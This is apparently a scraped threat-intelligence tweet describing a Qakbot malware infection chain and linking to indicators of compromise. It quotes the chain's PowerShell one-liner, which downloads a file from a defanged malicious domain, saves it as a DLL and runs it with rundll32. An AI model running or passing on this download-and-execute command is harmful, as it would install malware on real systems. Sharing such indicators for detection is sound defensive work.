 proxylife on Twitter: "#Qakbot - AA - url > .zip > .lnk > .ps > .dll powershell.exe Invoke-WebRequest hxxps://penofpurpose.com/7FSBEwva7VvZ/y.png -OutFile c:\file140.dll;Start-Process rundll32 c:\file140.dll,DllInstall https://t.co/JyocB7ljRs IOC's https://t.co/zpuFMjgbEv https://t.co/G6ScRvwyxG" / Twitter